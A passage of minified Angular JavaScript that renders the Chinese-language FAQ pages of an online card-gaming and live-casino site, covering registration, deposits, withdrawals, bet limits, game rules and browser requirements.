e=n.component;l(n,31,0,e.platform.onlineService.href,e.platform.onlineService.target)}))}function _l(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-drawing",[],null,null,null,Pl,Ol)),t["\u0275did"](1,114688,null,0,vl,[d.a],null,null)],(function(l,n){l(n,1,0)}),null)}var Ml=t["\u0275ccf"]("app-drawing",vl,_l,{},{},[]),xl=function(){function l(l){this.platform=l,this.currentIndex=0,this.navTopItem=["\u5e38\u89c1\u95ee\u9898","\u76f8\u5173\u6e38\u620f\u95ee\u9898","\u5e38\u89c1\u6e38\u620f\u95ee\u9898","\u6280\u672f\u5e38\u89c1\u95ee\u9898"]}return l.prototype.ngOnInit=function(){},l.prototype.changeItem=function(l){this.currentIndex=l},l}(),Rl=t["\u0275crt"]({encapsulation:0,styles:[[".commonProblem[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]{margin-bottom:20px}.commonProblem[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start}.commonProblem[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{background:#ccc;color:#000;padding:5px;text-align:center;cursor:pointer;margin-right:8px;font-size:12px}.commonProblem[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .current[_ngcontent-%COMP%]{background-color:#999;color:#fff}.commonProblem[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:12px;line-height:22px;color:#00d5ff}.commonProblem[_ngcontent-%COMP%]   p[_ngcontent-%COMP%], .commonProblem[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:12px;line-height:22px}"]],data:{}});function zl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"li",[["class","introItem"]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.changeItem(l.context.index)&&t),t}),null,null)),t["\u0275prd"](512,null,g["\u0275NgClassImpl"],g["\u0275NgClassR2Impl"],[t.IterableDiffers,t.KeyValueDiffers,t.ElementRef,t.Renderer2]),t["\u0275did"](2,278528,null,0,g.NgClass,[g["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),t["\u0275pod"](3,{current:0}),(l()(),t["\u0275ted"](4,null,[" "," "]))],(function(l,n){var e=l(n,3,0,n.context.index==n.component.currentIndex);l(n,2,0,"introItem",e)}),(function(l,n){l(n,4,0,n.context.$implicit)}))}function Il(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,38,"div",[["class","common"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5e38\u89c1\u95ee\u9898"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1: \u5982\u4f55\u52a0\u5165\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\uff1f"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c \u60a8\u53ef\u4ee5\u76f4\u63a5\u70b9\u9009 \u7acb\u5373\u52a0\u5165\uff0c\u786e\u5b9e\u586b\u5199\u6570\u636e\u540e\uff0c\u53ef\u7acb\u5373\u767b\u8bb0\u6210\u4e3a\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u4f1a\u5458\u3002"])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2: \u6211\u53ef\u4ee5\u76f4\u63a5\u5728\u7f51\u7edc\u4e0a\u5b58\u6b3e\u5417\uff1f"])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u53ef\u4ee5\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u63d0\u4f9b\u591a\u79cd\u5728\u7ebf\u5b58\u6b3e\u9009\u62e9\uff0c\u8be6\u60c5\u8bf7\u53c2\u7167 \u5b58\u6b3e\u5e2e\u52a9\u3002"])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3: \u6211\u5728\u54ea\u91cc\u53ef\u4ee5\u627e\u5230\u6e38\u620f\u7684\u89c4\u5219\uff1f"])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[' \u60a8\u597d\uff0c\u5728\u672a\u767b\u5165\u524d\uff0c\u60a8\u53ef\u4ee5\u5728\u6e38\u620f\u7684\u6700\u5916\u5c42\u770b\u5230"\u6e38\u620f\u89c4\u5219"\u9009\u9879\uff0c\u6e05\u695a\u544a\u8bc9\u60a8\u6e38\u620f\u7684\u73a9\u6cd5\u3001\u89c4\u5219\u53ca\u6d3e\u5f69 \u65b9\u5f0f\u3002\u5728\u6e38\u620f\u7a97\u53e3\u4e2d\uff0c\u4e5f\u6709"\u89c4\u5219"\u9009\u9879\uff0c\u8ba9\u60a8\u5728\u4eab\u53d7\u6e38\u620f\u4e50\u8da3\u7684\u540c\u65f6\uff0c\u53ef\u4ee5\u5f39\u8df3\u7a97\u53e3\u968f\u65f6\u63d0\u9192\u60a8\u6e38\u620f\u89c4\u5219\u3002 '])),(l()(),t["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4: \u6211\u53ef\u4ee5\u53ea\u8bd5\u73a9\u800c\u4e0d\u4e0b\u6ce8\u5417\uff1f"])),(l()(),t["\u0275eld"](17,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u53ef\u4ee5\uff0c\u6211\u4eec\u8bda\u631a\u9080\u8bf7\u60a8\u89c2\u6469\u6211\u4eec\u7684\u6e38\u620f\u3002\u53ea\u9700\u6ce8\u518c\u4e00\u4e2a\u4f1a\u5458\u8d26\u53f7\uff0c\u767b\u5f55\u540e\u5373\u53ef\u67e5\u770b\u6240\u6709\u7684\u6e38\u620f\u3002"])),(l()(),t["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5: \u4f60\u4eec\u7684\u6e38\u620f\u4f1a\u7528\u591a\u5c11\u526f\u724c\uff1f"])),(l()(),t["\u0275eld"](21,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u5728\u767e\u5bb6\u4e50\u6211\u4eec\u4f1a\u75288\u526f\u724c\uff0c\u5176\u4ed6\u6e38\u620f\u5219\u4f1a\u6839\u636e\u5176\u6027\u8d28\u6709\u6240\u8c03\u6574\u3002"])),(l()(),t["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["6: \u60a8\u4eec\u4f55\u65f6\u4f1a\u6d17\u724c\uff1f"])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u6240\u6709\u7eb8\u724c\u6e38\u620f\uff0c\u5f53\u7ea2\u7684\u6d17\u724c\u8bb0\u53f7\u51fa\u73b0\u6216\u6e38\u620f\u56e0\u7ebf\u8def\u95ee\u9898\u4e2d\u65ad\u65f6\u4fbf\u4f1a\u8fdb\u884c\u91cd\u65b0\u6d17\u724c\u3002"])),(l()(),t["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["7: \u6211\u7684\u6ce8\u7801\u7684\u9650\u5236\u662f\u591a\u5c11\uff1f"])),(l()(),t["\u0275eld"](29,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u4ece\u6700\u4f4e\u6ce8\u5355 10(\u89c6\u8baf) \u5143\u4eba\u6c11\u5e01\u4ee5\u4e0a\u5373\u53ef\u6295\u6ce8\uff0c\u60a8\u7684\u6ce8\u7801\u4f1a\u6839\u636e\u60a8\u7684\u5b58\u6b3e\u6709\u6240\u4e0d\u540c\uff0c\u4ee5\u53ca\u60a8\u6311\u9009\u7684\u6e38\u620f\u4e0d\u540c\u800c\u6709\u6240\u533a\u522b\u3002"])),(l()(),t["\u0275eld"](31,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["8: \u5982\u679c\u5fd8\u8bb0\u5bc6\u7801\u600e\u4e48\u529e\uff1f"])),(l()(),t["\u0275eld"](33,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u60a8\u53ef\u4ee5\u8054\u7cfb24\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u4eba\u5458\u54a8\u8be2\u534f\u52a9\u53d6\u56de\u60a8\u7684\u8d26\u53f7\u5bc6\u7801\u3002"])),(l()(),t["\u0275eld"](35,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["9: \u5f53\u4f60\u6ce8\u518c\u65f6\u51fa\u73b0\uff0c\u59d3\u540d\u5df2\u6ce8\u518c\uff1f"])),(l()(),t["\u0275eld"](37,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u60a8\u53ef\u901a\u8fc7\u5728\u7ebf\u5ba2\u670d\u4eba\u5458\u534f\u52a9\u5904\u7406\u3002"]))],null,null)}function yl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,49,"div",[["class","gameIssues"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u76f8\u5173\u6e38\u620f\u95ee\u9898"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1.\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u6709\u54ea\u4e9b\u6e38\u620f\uff1f"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u60a8\u597d\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u76ee\u524d\u4e3a\u60a8\u63d0\u4f9b"\u8fd0\u52a8\u535a\u5f08"\u6700\u5168\u7684"\u771f\u4eba\u5a31\u4e50\u57ce"\u6e38\u620f\u548c"\u7535\u5b50\u6e38\u827a""\u7535\u5b50\u7ade\u6280""\u5f69\u7968\u6e38\u620f"\u3002'])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2.\u6211\u8be5\u5982\u4f55\u4e3a\u6211\u7684\u6e38\u620f\u8d26\u53f7\u5145\u503c\uff1f"])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u516c\u53f8\u76ee\u524d\u63d0\u4f9b\u4e24\u79cd\u65b9\u5f0f\u5165\u6b3e\uff0c1.\u5728\u7ebf\u5b58\u6b3e2.\u516c\u53f8\u5165\u6b3e\uff0c\u8bf7\u60a8\u70b9\u51fb\u7ebf\u4e0a\u5b58\u6b3e\u9009\u62e9\u5176\u4e2d\u4e00\u79cd\u65b9\u5f0f\u5165\u6b3e\uff0c\u8c22\u8c22\uff01\uff08\u6ce8\uff1a\u9009\u62e9\u516c\u53f8\u5165\u6b3e\u7684\u5ba2\u6237\uff0c\u8bf7\u60a8\u5728\u6bcf\u6b21\u5165\u6b3e\u524d\u52a1\u5fc5\u4e0e\u6211\u4eec\u8054\u7edc\u786e\u8ba4\u6c47\u6b3e\u8d26\u53f7\uff0c\u5982\u5c06\u6b3e\u9879\u5b58\u5165\u5df2\u8fc7\u671f\u8d26\u53f7\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u5c06\u65e0\u6cd5\u67e5\u6536\uff0c\u6055\u4e0d\u8d1f\u8d23\uff0c\u8bf7\u60a8\u7559\u610f\uff0c\u8c22\u8c22\uff01\uff09 "])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3.\u4e3a\u4ec0\u4e48\u5728\u7ebf\u652f\u4ed8\u6210\u529f\u540e\u989d\u5ea6\u6ca1\u6709\u7acb\u5373\u8fd4\u5230\u6211\u7684\u6e38\u620f\u8d26\u53f7\u5462\uff1f"])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u8fd9\u662f\u56e0\u4e3a\u5728\u7ebf\u652f\u4ed8\u7cfb\u7edf\u9700\u8981\u7ecf\u8fc7\u5bc6\u9501\u5207\u6362\u53ca\u5185\u90e8\u9a8c\u8bc1\u7a0b\u5e8f\uff0c\u800c\u8fd9\u4e5f\u662f\u6211\u4eec\u7684\u4fdd\u5b89\u7a0b\u5e8f\u4e4b\u4e00\uff0c\u6240\u4ee5\u8bf7\u60a8\u4e0d\u5fc5\u62c5\u5fc3\uff0c\u6b3e\u9879\u4e00\u5b9a\u4e0d\u4f1a\u4e22\u5931\u3002\u5982\u679c\u60a8\u5728\u5728\u7ebf\u652f\u4ed8\u8d85\u8fc730\u5206\u949f\u540e\u4ecd\u7136\u8fd8\u672a\u6536\u5230\u60a8\u7684\u6b3e\u9879\uff0c\u8bf7\u4e0e\u6211\u4eec\u5ba2\u670d\u8054\u7cfb\u5904\u7406\u3002 "])),(l()(),t["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4.\u5f53\u6211\u5728\u771f\u4eba\u6e38\u620f\u8d62\u4e86\u94b1\uff0c\u6211\u8be5\u5982\u4f55\u53d6\u6b3e\uff1f"])),(l()(),t["\u0275eld"](17,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u60a8\u597d\uff0c\u8bf7\u60a8\u70b9\u51fb"\u7ebf\u4e0a\u53d6\u6b3e"\u8f93\u5165\u60a8\u7684\u53d6\u6b3e\u5bc6\u7801\uff0c\u518d\u6309\u8981\u6c42\u586b\u5199\u60a8\u8981\u63d0\u53d6\u7684\u91d1\u989d\uff0c\u7136\u540e\u518d\u70b9\u51fb\u786e\u5b9a\u3002\u8c22\u8c22\uff01'])),(l()(),t["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5.\u5982\u4f55\u8bc1\u660e\u6e38\u620f\u7ed3\u679c\u662f\u5b9e\u65f6\u7684\uff1f"])),(l()(),t["\u0275eld"](21,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u60a8\u53ef\u4ee5\u901a\u8fc7\u6e38\u620f\u7684\u89c6\u9891\u5f71\u50cf\u8fdb\u884c\u76d1\u67e5\uff0c\u89c6\u9891\u5185\u7684\u753b\u9762\u5747\u4e3aBBIN\u73b0\u573a\u5a31\u4e50\u57ce\u6240\u64ad\u653e\u7684\u753b\u9762\u662f\u540c\u6b65\u7684\u3002\u6211\u4eec\u786e\u4fdd\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5747\u4e3a\u771f\u5b9e\u7684\u5b9e\u65f6\u7ed3\u679c\u3002"])),(l()(),t["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["6.\u6211\u53ef\u4ee5\u5148\u6d4f\u89c8\u4f60\u4eec\u7684\u6e38\u620f\u5417\uff1f"])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u6211\u4eec\u975e\u5e38\u6b22\u8fce\u60a8\u6d4f\u89c8\u6211\u4eec\u7684\u6e38\u620f\u7cfb\u7edf\u3002\u5f53\u7136\uff0c\u8fd9\u662f\u514d\u8d39\u7684\u3002\u60a8\u53ea\u9700\u5728\u6211\u4eec\u7684\u7f51\u7ad9\u540e\u8fdb\u884c\u6ce8\u518c\u540e\u5373\u53ef\u4ee5\u767b\u5165\u6d4f\u89c8\u6211\u4eec\u7684\u6e38\u620f\u3002"])),(l()(),t["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["7.\u4e3a\u4ec0\u4e48\u89c2\u770b\u516d\u5c40\u5c31\u4f1a\u65ad\u5f00\u8fde\u63a5\uff1f"])),(l()(),t["\u0275eld"](29,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u57fa\u4e8e\u4e24\u4e2a\u539f\u56e0\uff1a\uff081\uff09\u4e3a\u4e86\u60a8\u7684\u8d26\u53f7\u5b89\u5168\uff0c\u5982\u679c\u9601\u4e0b\u5728\u6253\u5f00\u6e38\u620f\u540e\uff0c\u53c8\u5fd8\u8bb0\u89c2\u8d4f\u5c31\u79bb\u5f00\u4e86\u7535\u8111\uff0c\u4e07\u4e00\u5728\u8fd9\u4e2a\u65f6\u95f4\u88ab\u5176\u4ed6\u4eba\u4f7f\u7528\u6295\u6ce8\uff0c\u60a8\u7684\u635f\u5931\u5c31\u5f88\u96be\u63a7\u5236\u4e86\u3002\uff082\uff09\u6bcf\u65f6\u6bcf\u523b\u90fd\u6709\u975e\u5e38\u591a\u7684\u5ba2\u6237\u4e0a\u7ebf\u8fdb\u884c\u6e38\u620f\uff0c\u4e3a\u4e86\u8ba9\u7f51\u901f\u5feb\u800c\u7545\u901a\uff0c\u6211\u4eec\u7684\u7cfb\u7edf\u5c31\u81ea\u52a8\u8282\u7701\u7f51\u8def\u8d44\u6e90\uff0c\u7167\u987e\u4e86\u5728\u6e38\u620f\u4e4b\u4e2d\u7684\u5ba2\u6237\uff0c\u6240\u4ee5\u89c2\u770b\u516d\u5c40\u5c31\u4f1a\u65ad\u5f00\u8fde\u63a5\u3002\u5982\u56e0\u6b64\u7ed9\u60a8\u5e26\u6765\u4e0d\u4fbf\uff0c\u656c\u8bf7\u89c1\u8c05\u3002 "])),(l()(),t["\u0275eld"](31,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["8.\u6211\u8be5\u5982\u4f55\u7533\u8bc9\u6e38\u620f\u7684\u9519\u8bef\uff1f"])),(l()(),t["\u0275eld"](33,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](34,null,[" \u60a8\u597d\uff0c\u7531\u4e8e\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u662f\u4e00\u4e2a\u901a\u8fc7\u7f51\u7edc\u76f4\u64ad\u7684\u771f\u5b9e\u6e38\u620f\uff0c\u6b63\u5982\u6240\u6709\u771f\u5b9e\u7684\u8d4c\u573a\u4e00\u6837\uff0c\u6240\u4ee5\u4ea6\u6709\u53ef\u80fd\u4f1a\u6709\u51fa\u73b0\u9519\u8bef\u53d1\u724c\u4e8b\u4ef6\u3002\u5982\u679c\u60a8\u76f8\u4fe1\u9519\u8bef\u662f\u7531\u8377\u5b98\u5f15\u81f4\uff0c\u8bf7\u60a8\u5c06\u60a8\u7684\u6295\u8bc9\u52a0\u4e0a\u4f9d\u7167\u4ee5\u4e0b\u683c\u5f0f\u7684\u5b8c\u6574\u8d44\u6599\u53d1\u7535\u90ae\u81f3","\uff0c\u6211\u4eec\u5c06\u4f1a\u5c3d\u5feb\u534f\u52a9\u60a8\u63a2\u8ba8\u53ca\u89e3\u51b3\u6709\u5173\u95ee\u9898\u3002 "])),(l()(),t["\u0275eld"](35,0,null,null,14,"ul",[],null,null,null,null,null)),(l()(),t["\u0275eld"](36,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u65e5\u671f\uff1a"])),(l()(),t["\u0275eld"](38,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5c40\u6570\uff1a"])),(l()(),t["\u0275eld"](40,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u8377\u5b98\uff1a"])),(l()(),t["\u0275eld"](42,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u6ce8\u7801\uff1a"])),(l()(),t["\u0275eld"](44,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u7ed3\u679c\uff1a"])),(l()(),t["\u0275eld"](46,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u63cf\u8ff0\uff1a"])),(l()(),t["\u0275eld"](48,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u4ee5\u4e0a\u8d44\u6599\u80fd\u591f\u66f4\u5feb\u7684\u534f\u52a9\u6211\u4eec\u8c03\u67e5\u6709\u5173\u7591\u95ee\uff0c\u6211\u4eec\u5145\u5206\u611f\u6fc0\u60a8\u7684\u5408\u4f5c\u3002"]))],null,(function(l,n){l(n,34,0,n.component.platform.emailValue)}))}function wl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,29,"div",[["class","GameFAQ"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u6e38\u620f\u5e38\u89c1\u95ee\u9898"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1.\u8fdb\u884c\u6e38\u620f\u5bf9\u7cfb\u7edf\u914d\u7f6e\u6709\u8981\u6c42\u4e48\uff1f"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u6211\u4eec\u8bbe\u8ba1\u7684\u7f51\u9875\u5c06\u4f1a\u63d0\u4f9b\u65b0\u4e00\u4ee3\u6d4f\u89c8\u5668\u670d\u52a1\uff0c\u63d0\u4f9b\u66f4\u597d\u7684\u7279\u70b9\uff0c\u8ba9\u60a8\u80fd\u591f\u4eab\u6709\u66f4\u597d\u7684\u6295\u6ce8\u4e50\u8da3\u3002\u6211\u4eec\u5e0c\u671b\u60a8\u80fd\u4f7f\u7528Internet Explorer 6.0\u6216\u8005\u662f\u4ee5\u4e0a\u7684\u6d4f\u89c8\u5668\u7248\u672c\u3002 "])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2.\u4e3a\u4ec0\u4e48\u7cfb\u7edf\u4f1a\u5c06\u6211\u767b\u51fa\uff1f"])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u8fd9\u662f\u7f51\u9875\u7684\u4fdd\u5b89\u7a0b\u5f0f\u4e4b\u4e00\uff0c\u5f53\u60a8\u5728\u4e00\u5b9a\u7684\u65f6\u95f4\u5185\u6ca1\u6709\u4f7f\u7528\u6709\u5173\u7684\u7f51\u9875\uff0c\u90a3\u4e48\u6709\u5173\u7684\u7f51\u9875\u5c06\u4e0d\u518d\u6d3b\u8dc3\uff0c\u5e76\u4e14\u65e0\u6cd5\u6d4f\u89c8\u6700\u65b0\u7684\u9875\u9762\uff0c\u5728\u6b64\u60a8\u5fc5\u9700\u91cd\u65b0\u767b\u5165\uff1b\u82e5\u60a8\u91cd\u65b0\u767b\u5165\u540e\u60c5\u51b5\u4ecd\u7136\u4e00\u6837\u8bf7\u7acb\u5373\u8054\u7cfb\u6211\u4eec\u3002 "])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3.\u4e3a\u4ec0\u4e48\u9700\u8981\u6e05\u9664\u7f51\u9875\u5feb\u53d6\uff1f"])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u5982\u679c\u60a8\u65e0\u6cd5\u6d4f\u89c8\u65b0\u7684\u7f51\u9875\u6216\u8005\u662f\u6700\u65b0\u7684\u9875\u9762\uff0c\u5e76\u4e14\u53d1\u73b0\u6240\u6d4f\u89c8\u7684\u662f\u76f8\u540c\u6216\u8005\u662f\u65e7\u7684\u9875\u9762\uff0c\u8fd9\u8868\u793a\u60a8\u7684\u8bb0\u5fc6\u4f53\u5df2\u7ecf\u6ee1\u8f7d\u3002"])),(l()(),t["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["IE\u4ee5\u53caNetscape\u7684\u7ecf\u5e38\u4f7f\u7528\u5c06\u5bfc\u81f4\u8bb0\u5fc6\u4f53\u7684\u50a8\u5b58\uff0c\u8981\u89e3\u51b3\u8fd9\u4e2a\u95ee\u9898\uff0c\u53ea\u9700\u4f9d\u7167\u4ee5\u4e0b\u7684\u6b65\u9aa4\uff1a"])),(l()(),t["\u0275eld"](17,0,null,null,12,"ul",[],null,null,null,null,null)),(l()(),t["\u0275eld"](18,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf INTERNET EXPLORER 6.0\u6216\u8005\u662f\u4ee5\u4e0a\u7684\u6d4f\u89c8\u5668\u7248\u672c\u3002"])),(l()(),t["\u0275eld"](20,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5728\u60a8\u7684\u684c\u9762\u6d4f\u89c8\u5668\uff0c\u4f7f\u7528\u6ed1\u9f20\u53f3\u51fb\u3002"])),(l()(),t["\u0275eld"](22,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u25cf \u70b9\u51fb"Internet\u5c5e\u6027"\u3002'])),(l()(),t["\u0275eld"](24,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u25cf \u518d\u6309"\u5220\u9664\u6863"\u4e2d\u7684"\u5220\u9664\u6240\u6709\u8131\u673a\u5185\u5bb9"\u952e\u3002'])),(l()(),t["\u0275eld"](26,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5173\u95ed\u6d4f\u89c8\u5668\uff0c\u91cd\u65b0\u542f\u52a8IE\u6d4f\u89c8\u5668\u3002"])),(l()(),t["\u0275eld"](28,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u8fd9\u5c06\u4f1a\u6e05\u9664\u8bb0\u5fc6\u4f53\u5feb\u53d6\uff0c\u5e76\u4e0d\u4f1a\u6e05\u9664Cookies\u6216\u8005\u662f\u91cd\u8981\u7a0b\u5f0f\u6863\u6848\u3002"]))],null,null)}function kl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,16,"div",[["class","technologyFAQ"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u6280\u672f\u5e38\u89c1\u95ee\u9898"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u95ee: \u6700\u4f4e\u7684\u786c\u4f53\u7cfb\u7edf\u8981\u6c42\u662f\u4ec0\u4e48?"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4efb\u4f55\u53ef\u4ee5\u63a5\u4e0a\u4e92\u8054\u7f51\u7684\u7535\u8111\u3002"])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["SVGa\u663e\u793a\u5361\u2013\u6700\u5c11\u89811204x768\u50cf\u7d20256\u8272\u5f69\u4ee5\u4e0a\u3002"])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u533a\u57df\u5bbd\u9891\u3002"])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["Windows , Mac OS X , Linux\u4f5c\u4e1a\u7cfb\u7edf\u3002"])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" Internet Explorer\u6d4f\u89c8\u5668v6.0 \u6216\u4ee5\u4e0a (\u7248\u672c7.0 \u6216\u4ee5\u4e0a\u66f4\u597d)\uff0cMozilla Firefox (\u6d4f\u89c8\u5668v3.0 \u6216\u4ee5\u4e0a)\uff0cOpera (\u6d4f\u89c8\u5668v8.0\u6216\u4ee5\u4e0a)\uff0cChrome(\u6d4f\u89c8\u5668v6.0\u6216\u4ee5\u4e0a)\uff0cSafari (\u6d4f\u89c8\u5668v4.0 